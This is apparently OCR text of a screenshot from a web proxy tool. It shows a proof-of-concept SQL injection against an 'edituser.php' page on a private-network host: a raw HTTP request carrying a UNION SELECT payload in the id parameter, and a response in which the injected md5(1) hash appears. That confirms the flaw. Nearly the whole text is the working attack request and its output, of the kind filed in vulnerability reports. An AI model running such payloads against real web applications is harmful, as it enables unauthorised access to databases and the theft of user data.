 Pretty Raw Hex \n
1 GET /edituser.php?id=
-7956'%20UNION%20ALL%20SELECT%20NULL,md5(1),NULL,NULL--+ HTTP/1.1
2 Host: 192.168.67.10:8091
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.67.10:8091
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.67.10:8091/login.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Pretty Raw Hex Render \n
222
223
224
225
226
227 SELECT NULL,md5(1),NULL,NULL-- " enctype="multipart/form-data">
228
229
230
231
232
233
234
235 d="" pattern="^[a-zA-z0-9]+$"/ value="c4ca4238a0b923820dcc509a6f75849b
236
237
238
239
240
241